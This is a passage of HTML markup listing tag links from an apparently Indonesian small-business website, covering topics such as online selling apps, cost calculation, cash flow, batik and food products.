href="https://satoeasa.com/tag/apakah-penting-memisahkan-keuangan-pribadi-dengan-bisnis/">apakah penting memisahkan keuangan pribadi dengan bisnis</a></li><li class=""><a data-rel=".tag-apasaja-fitur-whasapp-bisnis" href="https://satoeasa.com/tag/apasaja-fitur-whasapp-bisnis/">Apasaja Fitur WhasApp Bisnis</a></li><li class=""><a data-rel=".tag-apasaja-ragam-saluran-promosi" href="https://satoeasa.com/tag/apasaja-ragam-saluran-promosi/">Apasaja Ragam Saluran Promosi</a></li><li class=""><a data-rel=".tag-apasaja-yang-dilakukan-untuk-memulai-binsi" href="https://satoeasa.com/tag/apasaja-yang-dilakukan-untuk-memulai-binsi/">Apasaja yang Dilakukan untuk Memulai Binsi</a></li><li class=""><a data-rel=".tag-apk-menghitung-hpp" href="https://satoeasa.com/tag/apk-menghitung-hpp/">apk menghitung hpp</a></li><li class=""><a data-rel=".tag-apliasi-jualan-online" href="https://satoeasa.com/tag/apliasi-jualan-online/">Apliasi Jualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-bisnis-model-canvas" href="https://satoeasa.com/tag/aplikasi-bisnis-model-canvas/">aplikasi bisnis model canvas</a></li><li class=""><a data-rel=".tag-aplikasi-blibli" href="https://satoeasa.com/tag/aplikasi-blibli/">Aplikasi Blibli</a></li><li class=""><a data-rel=".tag-aplikasi-digital-marketing" href="https://satoeasa.com/tag/aplikasi-digital-marketing/">Aplikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-aplikasi-jual-foto" href="https://satoeasa.com/tag/aplikasi-jual-foto/">aplikasi jual foto</a></li><li class=""><a data-rel=".tag-aplikasi-jual-foto-dari-hp" href="https://satoeasa.com/tag/aplikasi-jual-foto-dari-hp/">aplikasi jual foto dari hp</a></li><li class=""><a data-rel=".tag-aplikasi-jualan" href="https://satoeasa.com/tag/aplikasi-jualan/">Aplikasi Jualan</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online" href="https://satoeasa.com/tag/aplikasi-jualan-online/">Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-akulaku" href="https://satoeasa.com/tag/aplikasi-jualan-online-akulaku/">Aplikasi Jualan Online Akulaku</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-bhinneka" href="https://satoeasa.com/tag/aplikasi-jualan-online-bhinneka/">Aplikasi Jualan Online Bhinneka</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-bukalapak" href="https://satoeasa.com/tag/aplikasi-jualan-online-bukalapak/">Aplikasi Jualan Online Bukalapak</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-tiktok" href="https://satoeasa.com/tag/aplikasi-jualan-online-tiktok/">Aplikasi Jualan Online TikTok</a></li><li class=""><a data-rel=".tag-aplikasi-menghitung-hpp" href="https://satoeasa.com/tag/aplikasi-menghitung-hpp/">aplikasi menghitung hpp</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan" href="https://satoeasa.com/tag/aplikasi-penjualan/">Aplikasi Penjualan</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan-online" href="https://satoeasa.com/tag/aplikasi-penjualan-online/">Aplikasi Penjualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan-online-jd-id" href="https://satoeasa.com/tag/aplikasi-penjualan-online-jd-id/">Aplikasi Penjualan Online JD.ID</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan-online-yang-mudah-digunakan" href="https://satoeasa.com/tag/aplikasi-penjualan-online-yang-mudah-digunakan/">Aplikasi Penjualan Online yang Mudah Digunakan</a></li><li class=""><a data-rel=".tag-aplikasi-promosi" href="https://satoeasa.com/tag/aplikasi-promosi/">Aplikasi Promosi</a></li><li class=""><a data-rel=".tag-aplikasi-shopee" href="https://satoeasa.com/tag/aplikasi-shopee/">Aplikasi Shopee</a></li><li class=""><a data-rel=".tag-aplikasi-tiktok" href="https://satoeasa.com/tag/aplikasi-tiktok/">Aplikasi TikTok</a></li><li class=""><a data-rel=".tag-aplikasi-tokopedia" href="https://satoeasa.com/tag/aplikasi-tokopedia/">Aplikasi Tokopedia</a></li><li class=""><a data-rel=".tag-aplikasi-tokopedia-untuk-jualan-online" href="https://satoeasa.com/tag/aplikasi-tokopedia-untuk-jualan-online/">Aplikasi Tokopedia Untuk Jualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-tokoperdia" href="https://satoeasa.com/tag/aplikasi-tokoperdia/">Aplikasi Tokoperdia</a></li><li class=""><a data-rel=".tag-aplikasi-untuk-jual-foto" href="https://satoeasa.com/tag/aplikasi-untuk-jual-foto/">aplikasi untuk jual foto</a></li><li class=""><a data-rel=".tag-aplikasi-untuk-menghitung-hpp" href="https://satoeasa.com/tag/aplikasi-untuk-menghitung-hpp/">aplikasi untuk menghitung hpp</a></li><li class=""><a data-rel=".tag-aplikasi-yang-digunakan-untuk-promosi" href="https://satoeasa.com/tag/aplikasi-yang-digunakan-untuk-promosi/">Aplikasi Yang Digunakan Untuk Promosi</a></li><li class=""><a data-rel=".tag-aplikasiakuntansi" href="https://satoeasa.com/tag/aplikasiakuntansi/">AplikasiAkuntansi</a></li><li class=""><a data-rel=".tag-apliksi-jualan-online" href="https://satoeasa.com/tag/apliksi-jualan-online/">Apliksi Jualan Online</a></li><li class=""><a data-rel=".tag-apple" href="https://satoeasa.com/tag/apple/">apple</a></li><li class=""><a data-rel=".tag-apple-card" href="https://satoeasa.com/tag/apple-card/">apple card</a></li><li class=""><a data-rel=".tag-aqua" href="https://satoeasa.com/tag/aqua/">aqua</a></li><li class=""><a data-rel=".tag-arti-bisnis-model-canvas" href="https://satoeasa.com/tag/arti-bisnis-model-canvas/">arti bisnis model canvas</a></li><li class=""><a data-rel=".tag-arti-cash-flow" href="https://satoeasa.com/tag/arti-cash-flow/">arti cash flow</a></li><li class=""><a data-rel=".tag-arti-dan-manfaat-laporan-keuangan-untuk-bisnis-kecil" href="https://satoeasa.com/tag/arti-dan-manfaat-laporan-keuangan-untuk-bisnis-kecil/">Arti dan Manfaat Laporan Keuangan untuk Bisnis Kecil</a></li><li class=""><a data-rel=".tag-arti-kata-kemasan-adalah" href="https://satoeasa.com/tag/arti-kata-kemasan-adalah/">arti kata kemasan adalah</a></li><li class=""><a data-rel=".tag-arti-kemasan-adalah" href="https://satoeasa.com/tag/arti-kemasan-adalah/">arti kemasan adalah</a></li><li class=""><a data-rel=".tag-artifical-intelegent" href="https://satoeasa.com/tag/artifical-intelegent/">artifical intelegent</a></li><li class=""><a data-rel=".tag-artikel-bisnis-tahu-bulat" href="https://satoeasa.com/tag/artikel-bisnis-tahu-bulat/">artikel bisnis tahu bulat</a></li><li class=""><a data-rel=".tag-artikel-budidaya-jagung-manis" href="https://satoeasa.com/tag/artikel-budidaya-jagung-manis/">artikel budidaya jagung manis</a></li><li class=""><a data-rel=".tag-artikel-jagung-manis" href="https://satoeasa.com/tag/artikel-jagung-manis/">artikel jagung manis</a></li><li class=""><a data-rel=".tag-artinya-cash-flow" href="https://satoeasa.com/tag/artinya-cash-flow/">artinya cash flow</a></li><li class=""><a data-rel=".tag-arus-kas" href="https://satoeasa.com/tag/arus-kas/">arus kas</a></li><li class=""><a data-rel=".tag-arus-kas-bisnis" href="https://satoeasa.com/tag/arus-kas-bisnis/">arus kas bisnis</a></li><li class=""><a data-rel=".tag-aruskas" href="https://satoeasa.com/tag/aruskas/">ArusKas</a></li><li class=""><a data-rel=".tag-asinan-sayur" href="https://satoeasa.com/tag/asinan-sayur/">Asinan Sayur</a></li><li class=""><a data-rel=".tag-asinan-sayur-bisnis-menguntungkan" href="https://satoeasa.com/tag/asinan-sayur-bisnis-menguntungkan/">Asinan Sayur Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-asinan-sayur-segar" href="https://satoeasa.com/tag/asinan-sayur-segar/">Asinan Sayur Segar</a></li><li class=""><a data-rel=".tag-aspek-budidaya-jagung-manis" href="https://satoeasa.com/tag/aspek-budidaya-jagung-manis/">aspek budidaya jagung manis</a></li><li class=""><a data-rel=".tag-aspek-green-marketing" href="https://satoeasa.com/tag/aspek-green-marketing/">Aspek Green Marketing</a></li><li class=""><a data-rel=".tag-aturan-minum-daun-kelor" href="https://satoeasa.com/tag/aturan-minum-daun-kelor/">aturan minum daun kelor</a></li><li class=""><a data-rel=".tag-aturan-usaha" href="https://satoeasa.com/tag/aturan-usaha/">aturan usaha</a></li><li class=""><a data-rel=".tag-automasi-bisnis" href="https://satoeasa.com/tag/automasi-bisnis/">Automasi Bisnis</a></li><li class=""><a data-rel=".tag-avo-skincare" href="https://satoeasa.com/tag/avo-skincare/">avo skincare</a></li><li class=""><a data-rel=".tag-awal-modal-usaha" href="https://satoeasa.com/tag/awal-modal-usaha/">awal modal usaha</a></li><li class=""><a data-rel=".tag-ayam-broiler" href="https://satoeasa.com/tag/ayam-broiler/">Ayam Broiler</a></li><li class=""><a data-rel=".tag-ayam-goreng" href="https://satoeasa.com/tag/ayam-goreng/">Ayam Goreng</a></li><li class=""><a data-rel=".tag-ayam-pedaging" href="https://satoeasa.com/tag/ayam-pedaging/">Ayam Pedaging</a></li><li class=""><a data-rel=".tag-ayam-potong" href="https://satoeasa.com/tag/ayam-potong/">Ayam Potong</a></li><li class=""><a data-rel=".tag-b2b" href="https://satoeasa.com/tag/b2b/">b2b</a></li><li class=""><a data-rel=".tag-b2c" href="https://satoeasa.com/tag/b2c/">b2c</a></li><li class=""><a data-rel=".tag-bagaimana-bisnis-yang-menguntungkan" href="https://satoeasa.com/tag/bagaimana-bisnis-yang-menguntungkan/">Bagaimana Bisnis yang Menguntungkan</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jual-foto" href="https://satoeasa.com/tag/bagaimana-cara-jual-foto/">bagaimana cara jual foto</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jual-foto-di-internet" href="https://satoeasa.com/tag/bagaimana-cara-jual-foto-di-internet/">bagaimana cara jual foto di internet</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jualan-di-gofood" href="https://satoeasa.com/tag/bagaimana-cara-jualan-di-gofood/">bagaimana cara jualan di gofood</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jualan-di-gofood-biar-cepat-laku" href="https://satoeasa.com/tag/bagaimana-cara-jualan-di-gofood-biar-cepat-laku/">bagaimana cara jualan di gofood biar cepat laku</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jualan-di-gojek" href="https://satoeasa.com/tag/bagaimana-cara-jualan-di-gojek/">bagaimana cara jualan di gojek</a></li><li class=""><a data-rel=".tag-bagaimana-cara-kerja-affiliate-marketing" href="https://satoeasa.com/tag/bagaimana-cara-kerja-affiliate-marketing/">Bagaimana cara kerja affiliate marketing?</a></li><li class=""><a data-rel=".tag-bagaimana-cara-membuat-anggaran-yang-baik" href="https://satoeasa.com/tag/bagaimana-cara-membuat-anggaran-yang-baik/">bagaimana cara membuat anggaran yang baik</a></li><li class=""><a data-rel=".tag-bagaimana-cara-membuat-bisnis-model-canvas" href="https://satoeasa.com/tag/bagaimana-cara-membuat-bisnis-model-canvas/">bagaimana cara membuat bisnis model canvas</a></li><li class=""><a data-rel=".tag-bagaimana-cara-membuat-business-model-canvas" href="https://satoeasa.com/tag/bagaimana-cara-membuat-business-model-canvas/">bagaimana cara membuat business model canvas</a></li><li class=""><a data-rel=".tag-bagaimana-cara-memulai-affiliate-marketing" href="https://satoeasa.com/tag/bagaimana-cara-memulai-affiliate-marketing/">Bagaimana cara memulai affiliate marketing</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mendapatkan-uang-dari-internet-tanpa-modal" href="https://satoeasa.com/tag/bagaimana-cara-mendapatkan-uang-dari-internet-tanpa-modal/">bagaimana cara mendapatkan uang dari internet tanpa modal</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas/">bagaimana cara mengelola arus kas</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas-bisnis" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas-bisnis/">bagaimana cara mengelola arus kas bisnis</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas-dengan-baik" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas-dengan-baik/">bagaimana cara mengelola arus kas dengan baik</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas-yang-efisien" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas-yang-efisien/">bagaimana cara mengelola arus kas yang efisien</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghasilkan-uang-di-internet" href="https://satoeasa.com/tag/bagaimana-cara-menghasilkan-uang-di-internet/">bagaimana cara menghasilkan uang di internet</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-hpp" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-hpp/">bagaimana cara menghitung hpp</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-hpp-per-unit" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-hpp-per-unit/">bagaimana cara menghitung hpp per unit</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-hpp-yang-benar" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-hpp-yang-benar/">bagaimana cara menghitung hpp yang benar</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-borongan" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-borongan/">bagaimana cara menghitung upah borongan</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-kerja-1-jam" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-kerja-1-jam/">bagaimana cara menghitung upah kerja 1 jam</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-lembur" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-lembur/">bagaimana cara menghitung upah lembur</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-per-jam" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-per-jam/">bagaimana cara menghitung upah per jam</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengurus-izin-pirt" href="https://satoeasa.com/tag/bagaimana-cara-mengurus-izin-pirt/">bagaimana cara mengurus izin PIRT</a></li><li class=""><a data-rel=".tag-bagaimana-cara-merebus-daun-kelor" href="https://satoeasa.com/tag/bagaimana-cara-merebus-daun-kelor/">bagaimana cara merebus daun kelor</a></li><li class=""><a data-rel=".tag-bagaimana-dalam-memulai-bisnis" href="https://satoeasa.com/tag/bagaimana-dalam-memulai-bisnis/">Bagaimana Dalam Memulai Bisnis</a></li><li class=""><a data-rel=".tag-bagaimana-langkah-memasarkan-produk" href="https://satoeasa.com/tag/bagaimana-langkah-memasarkan-produk/">Bagaimana Langkah Memasarkan Produk</a></li><li class=""><a data-rel=".tag-bagaimana-membangun-merek-yang-baik" href="https://satoeasa.com/tag/bagaimana-membangun-merek-yang-baik/">Bagaimana Membangun Merek Yang Baik</a></li><li class=""><a data-rel=".tag-bagaimana-membangun-merek-yang-efisien" href="https://satoeasa.com/tag/bagaimana-membangun-merek-yang-efisien/">Bagaimana Membangun Merek Yang Efisien</a></li><li class=""><a data-rel=".tag-bagaimana-menciptakan-standar-mutu" href="https://satoeasa.com/tag/bagaimana-menciptakan-standar-mutu/">Bagaimana Menciptakan Standar Mutu</a></li><li class=""><a data-rel=".tag-bagaimana-mengurus-izin-usaha" href="https://satoeasa.com/tag/bagaimana-mengurus-izin-usaha/">bagaimana mengurus izin usaha</a></li><li class=""><a data-rel=".tag-bagaimana-sebuah-bisnis-bisa-mempunyak-keunggulan-kompetitif" href="https://satoeasa.com/tag/bagaimana-sebuah-bisnis-bisa-mempunyak-keunggulan-kompetitif/">Bagaimana Sebuah Bisnis Bisa Mempunyak Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-bagamana-bisnis-menjadi-sukses" href="https://satoeasa.com/tag/bagamana-bisnis-menjadi-sukses/">Bagamana Bisnis Menjadi Sukses</a></li><li class=""><a data-rel=".tag-bahan-kemasan-food-grade" href="https://satoeasa.com/tag/bahan-kemasan-food-grade/">bahan kemasan food grade</a></li><li class=""><a data-rel=".tag-bahan-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/bahan-kemasan-ramah-lingkungan/">Bahan Kemasan Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-bahan-kemasan-umkm" href="https://satoeasa.com/tag/bahan-kemasan-umkm/">Bahan Kemasan UMKM</a></li><li class=""><a data-rel=".tag-bahan-rotan" href="https://satoeasa.com/tag/bahan-rotan/">bahan rotan</a></li><li class=""><a data-rel=".tag-bahasa-pemograman" href="https://satoeasa.com/tag/bahasa-pemograman/">Bahasa Pemograman</a></li><li class=""><a data-rel=".tag-bakpia-khas" href="https://satoeasa.com/tag/bakpia-khas/">bakpia khas</a></li><li class=""><a data-rel=".tag-bakso-bakar" href="https://satoeasa.com/tag/bakso-bakar/">bakso bakar</a></li><li class=""><a data-rel=".tag-balngkon-bermuatan-lokal" href="https://satoeasa.com/tag/balngkon-bermuatan-lokal/">Balngkon (Bermuatan Lokal</a></li><li class=""><a data-rel=".tag-banggaproduklokal" href="https://satoeasa.com/tag/banggaproduklokal/">BanggaProdukLokal</a></li><li class=""><a data-rel=".tag-bangkit-dari-ikebangkrutan" href="https://satoeasa.com/tag/bangkit-dari-ikebangkrutan/">bangkit dari ikebangkrutan</a></li><li class=""><a data-rel=".tag-bangkit-dari-kegagalan" href="https://satoeasa.com/tag/bangkit-dari-kegagalan/">bangkit dari kegagalan</a></li><li class=""><a data-rel=".tag-bangkitdarikegagalan" href="https://satoeasa.com/tag/bangkitdarikegagalan/">BangkitDariKegagalan</a></li><li class=""><a data-rel=".tag-bangkitnya-extra-joss" href="https://satoeasa.com/tag/bangkitnya-extra-joss/">bangkitnya extra joss</a></li><li class=""><a data-rel=".tag-bangkitnya-motorola" href="https://satoeasa.com/tag/bangkitnya-motorola/">bangkitnya motorola</a></li><li class=""><a data-rel=".tag-bantuan-pemerintah" href="https://satoeasa.com/tag/bantuan-pemerintah/">bantuan pemerintah</a></li><li class=""><a data-rel=".tag-baso-aci" href="https://satoeasa.com/tag/baso-aci/">baso aci</a></li><li class=""><a data-rel=".tag-baso-aci-kemasan" href="https://satoeasa.com/tag/baso-aci-kemasan/">baso aci kemasan</a></li><li class=""><a data-rel=".tag-basreng" href="https://satoeasa.com/tag/basreng/">basreng</a></li><li class=""><a data-rel=".tag-batako" href="https://satoeasa.com/tag/batako/">batako</a></li><li class=""><a data-rel=".tag-batako-bahan-bangunan-kokoh" href="https://satoeasa.com/tag/batako-bahan-bangunan-kokoh/">Batako Bahan Bangunan Kokoh</a></li><li class=""><a data-rel=".tag-batik-cap" href="https://satoeasa.com/tag/batik-cap/">batik cap</a></li><li class=""><a data-rel=".tag-batik-handmade" href="https://satoeasa.com/tag/batik-handmade/">batik handmade</a></li><li class=""><a data-rel=".tag-batik-jogja" href="https://satoeasa.com/tag/batik-jogja/">batik Jogja</a></li><li class=""><a data-rel=".tag-batik-jumputan" href="https://satoeasa.com/tag/batik-jumputan/">batik jumputan</a></li><li class=""><a data-rel=".tag-batik-kontemporer" href="https://satoeasa.com/tag/batik-kontemporer/">batik kontemporer</a></li><li class=""><a data-rel=".tag-batik-modern" href="https://satoeasa.com/tag/batik-modern/">batik modern</a></li><li class=""><a data-rel=".tag-batik-premium" href="https://satoeasa.com/tag/batik-premium/">batik premium</a></li><li class=""><a data-rel=".tag-batik-slow-fashion" href="https://satoeasa.com/tag/batik-slow-fashion/">batik slow fashion</a></li><li class=""><a data-rel=".tag-batik-tulis" href="https://satoeasa.com/tag/batik-tulis/">batik tulis</a></li><li class=""><a data-rel=".tag-bazarumkm" href="https://satoeasa.com/tag/bazarumkm/">BazarUMKM</a></li><li class=""><a data-rel=".tag-bebek" href="https://satoeasa.com/tag/bebek/">Bebek</a></li><li class=""><a data-rel=".tag-bebek-bumbu-ungkep" href="https://satoeasa.com/tag/bebek-bumbu-ungkep/">bebek bumbu ungkep</a></li><li class=""><a data-rel=".tag-bebek-di-ungkep" href="https://satoeasa.com/tag/bebek-di-ungkep/">bebek di ungkep</a></li><li class=""><a data-rel=".tag-bebek-pedaging" href="https://satoeasa.com/tag/bebek-pedaging/">Bebek Pedaging</a></li><li class=""><a data-rel=".tag-bebek-ungkep-adalah" href="https://satoeasa.com/tag/bebek-ungkep-adalah/">bebek ungkep adalah</a></li><li class=""><a data-rel=".tag-bebek-ungkep-ayam" href="https://satoeasa.com/tag/bebek-ungkep-ayam/">bebek ungkep ayam</a></li><li class=""><a data-rel=".tag-bebek-ungkep-dapur-emak" href="https://satoeasa.com/tag/bebek-ungkep-dapur-emak/">bebek ungkep dapur emak</a></li><li class=""><a data-rel=".tag-bebek-ungkep-frozen" href="https://satoeasa.com/tag/bebek-ungkep-frozen/">bebek ungkep frozen</a></li><li class=""><a data-rel=".tag-bebek-ungkep-goreng" href="https://satoeasa.com/tag/bebek-ungkep-goreng/">bebek ungkep goreng</a></li><li class=""><a data-rel=".tag-bebek-ungkep-jogja" href="https://satoeasa.com/tag/bebek-ungkep-jogja/">bebek ungkep jogja</a></li><li class=""><a data-rel=".tag-bebek-ungkep-kecap" href="https://satoeasa.com/tag/bebek-ungkep-kecap/">bebek ungkep kecap</a></li><li class=""><a data-rel=".tag-bebek-ungkep-madura" href="https://satoeasa.com/tag/bebek-ungkep-madura/">bebek ungkep madura</a></li><li class=""><a data-rel=".tag-bebek-ungkep-pawon-ayu" href="https://satoeasa.com/tag/bebek-ungkep-pawon-ayu/">bebek ungkep pawon ayu</a></li><li class=""><a data-rel=".tag-bebek-ungkep-pawon-ayu-jogja" href="https://satoeasa.com/tag/bebek-ungkep-pawon-ayu-jogja/">bebek ungkep pawon ayu jogja</a></li><li class=""><a data-rel=".tag-bebek-ungkep-pedas" href="https://satoeasa.com/tag/bebek-ungkep-pedas/">bebek ungkep pedas</a></li><li class=""><a data-rel=".tag-bebek-ungkep-resep" href="https://satoeasa.com/tag/bebek-ungkep-resep/">bebek ungkep resep</a></li><li class=""><a data-rel=".tag-bebek-ungkep-terdekat" href="https://satoeasa.com/tag/bebek-ungkep-terdekat/">bebek ungkep terdekat</a></li><li class=""><a data-rel=".tag-bebek-ungkep-yang-lezat" href="https://satoeasa.com/tag/bebek-ungkep-yang-lezat/">bebek ungkep yang lezat</a></li><li class=""><a data-rel=".tag-bebek-bebek-petelur" href="https://satoeasa.com/tag/bebek-bebek-petelur/">Bebek. Bebek Petelur</a></li><li class=""><a data-rel=".tag-beberapa-cara-untuk-mendapatkan-modal" href="https://satoeasa.com/tag/beberapa-cara-untuk-mendapatkan-modal/">Beberapa Cara Untuk Mendapatkan Modal</a></li><li class=""><a data-rel=".tag-bedah-bisnis-ikea" href="https://satoeasa.com/tag/bedah-bisnis-ikea/">bedah bisnis IKEA</a></li><li class=""><a data-rel=".tag-beginilah-tahap-memulai-bisnis-basreng" href="https://satoeasa.com/tag/beginilah-tahap-memulai-bisnis-basreng/">Beginilah Tahap Memulai Bisnis Basreng</a></li><li class=""><a data-rel=".tag-beginilah-tahap-memulai-usaha-bengkel-motor" href="https://satoeasa.com/tag/beginilah-tahap-memulai-usaha-bengkel-motor/">Beginilah Tahap Memulai Usaha Bengkel Motor</a></li><li class=""><a data-rel=".tag-belajar-afiliasi" href="https://satoeasa.com/tag/belajar-afiliasi/">belajar afiliasi</a></li><li class=""><a data-rel=".tag-belajar-bisnis" href="https://satoeasa.com/tag/belajar-bisnis/">belajar bisnis</a></li><li class=""><a data-rel=".tag-belajar-bisnis-model-canvas" href="https://satoeasa.com/tag/belajar-bisnis-model-canvas/">belajar bisnis model canvas</a></li><li class=""><a data-rel=".tag-belajar-bisnis-online" href="https://satoeasa.com/tag/belajar-bisnis-online/">belajar bisnis online</a></li><li class=""><a data-rel=".tag-belajar-bisnis-pemula" href="https://satoeasa.com/tag/belajar-bisnis-pemula/">belajar bisnis pemula</a></li><li class=""><a data-rel=".tag-belajar-budidaya-kencur" href="https://satoeasa.com/tag/belajar-budidaya-kencur/">belajar budidaya kencur</a></li><li class=""><a data-rel=".tag-belajar-copywriting" href="https://satoeasa.com/tag/belajar-copywriting/">belajar copywriting</a></li><li class=""><a data-rel=".tag-belajar-kemasan-produk" href="https://satoeasa.com/tag/belajar-kemasan-produk/">belajar kemasan produk</a></li><li class=""><a data-rel=".tag-belajar-marketing" href="https://satoeasa.com/tag/belajar-marketing/">belajar marketing</a></li><li class=""><a data-rel=".tag-belajar-membuat-tas-rajut" href="https://satoeasa.com/tag/belajar-membuat-tas-rajut/">belajar membuat tas rajut</a></li><li class=""><a data-rel=".tag-belajar-mengembangkan-usaha" href="https://satoeasa.com/tag/belajar-mengembangkan-usaha/">belajar mengembangkan usaha</a></li><li class=""><a data-rel=".tag-belajar-menghitung-hpp" href="https://satoeasa.com/tag/belajar-menghitung-hpp/">belajar menghitung hpp</a></li><li class=""><a data-rel=".tag-belajar-negosiasi" href="https://satoeasa.com/tag/belajar-negosiasi/">belajar negosiasi</a></li><li class=""><a data-rel=".tag-belajar-penjualan" href="https://satoeasa.com/tag/belajar-penjualan/">belajar penjualan</a></li><li class=""><a data-rel=".tag-belajar-usaha" href="https://satoeasa.com/tag/belajar-usaha/">belajar usaha</a></li><li class=""><a data-rel=".tag-belajarbisnis" href="https://satoeasa.com/tag/belajarbisnis/">BelajarBisnis</a></li><li class=""><a data-rel=".tag-belajardarikegagalan" href="https://satoeasa.com/tag/belajardarikegagalan/">BelajarDariKegagalan</a></li><li class=""><a data-rel=".tag-benang-untuk-tas-rajut" href="https://satoeasa.com/tag/benang-untuk-tas-rajut/">benang untuk tas rajut</a></li><li class=""><a data-rel=".tag-benarkah-generasi-milenial-tidak-bisa-beli-rumah" href="https://satoeasa.com/tag/benarkah-generasi-milenial-tidak-bisa-beli-rumah/">Benarkah Generasi Milenial Tidak Bisa Beli Rumah</a></li><li class=""><a data-rel=".tag-bengkel-motor" href="https://satoeasa.com/tag/bengkel-motor/">Bengkel Motor</a></li><li class=""><a data-rel=".tag-bentuk-personal-selling" href="https://satoeasa.com/tag/bentuk-personal-selling/">Bentuk Personal Selling</a></li><li class=""><a data-rel=".tag-berani-menjadi-wirausaha-pemula" href="https://satoeasa.com/tag/berani-menjadi-wirausaha-pemula/">berani menjadi wirausaha pemula</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner" href="https://satoeasa.com/tag/berapa-gaji-owner/">berapa gaji owner</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner-perusahaan" href="https://satoeasa.com/tag/berapa-gaji-owner-perusahaan/">berapa gaji owner perusahaan</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner-representative" href="https://satoeasa.com/tag/berapa-gaji-owner-representative/">berapa gaji owner representative</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner-skincare" href="https://satoeasa.com/tag/berapa-gaji-owner-skincare/">berapa gaji owner skincare</a></li><li class=""><a data-rel=".tag-berapa-gaji-pengusaha" href="https://satoeasa.com/tag/berapa-gaji-pengusaha/">berapa gaji pengusaha</a></li><li class=""><a data-rel=".tag-berapa-lama-merebus-daun-kelor" href="https://satoeasa.com/tag/berapa-lama-merebus-daun-kelor/">berapa lama merebus daun kelor</a></li><li class=""><a data-rel=".tag-beras" href="https://satoeasa.com/tag/beras/">Beras</a></li><li class=""><a data-rel=".tag-beras-ketan" href="https://satoeasa.com/tag/beras-ketan/">Beras Ketan</a></li><li class=""><a data-rel=".tag-beras-ketan-hitam" href="https://satoeasa.com/tag/beras-ketan-hitam/">Beras Ketan Hitam</a></li><li class=""><a data-rel=".tag-berbagai-macam-fitur-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/berbagai-macam-fitur-whatsapp-bisnis-untuk-usaha/">BERBAGAI MACAM FITUR WHATSAPP BISNIS UNTUK USAHA</a></li><li class=""><a data-rel=".tag-berbasis-komunal" href="https://satoeasa.com/tag/berbasis-komunal/">Berbasis Komunal)</a></li><li class=""><a data-rel=".tag-berhenti-nunggu-mood" href="https://satoeasa.com/tag/berhenti-nunggu-mood/">berhenti nunggu mood</a></li><li class=""><a data-rel=".tag-berikut-cara-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/berikut-cara-mengurus-izin-edar-usaha-repacking/">Berikut Cara Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-berikut-yang-bukan-fungsi-kemasan-adalah" href="https://satoeasa.com/tag/berikut-yang-bukan-fungsi-kemasan-adalah/">berikut yang bukan fungsi kemasan adalah</a></li><li class=""><a data-rel=".tag-berikut-yang-bukan-kegunaan-kemasan-adalah" href="https://satoeasa.com/tag/berikut-yang-bukan-kegunaan-kemasan-adalah/">berikut yang bukan kegunaan kemasan adalah</a></li><li class=""><a data-rel=".tag-berikut-yang-termasuk-fungsi-kemasan-adalah" href="https://satoeasa.com/tag/berikut-yang-termasuk-fungsi-kemasan-adalah/">berikut yang termasuk fungsi kemasan adalah</a></li><li class=""><a data-rel=".tag-berita-bisnis-dunia" href="https://satoeasa.com/tag/berita-bisnis-dunia/">berita bisnis dunia</a></li><li class=""><a data-rel=".tag-berita-teknologi" href="https://satoeasa.com/tag/berita-teknologi/">berita teknologi</a></li><li class=""><a data-rel=".tag-bernald-arnault" href="https://satoeasa.com/tag/bernald-arnault/">bernald arnault</a></li><li class=""><a data-rel=".tag-bersaing-di-pasar" href="https://satoeasa.com/tag/bersaing-di-pasar/">Bersaing di Pasar</a></li><li class=""><a data-rel=".tag-bersaing-global" href="https://satoeasa.com/tag/bersaing-global/">Bersaing Global</a></li><li class=""><a 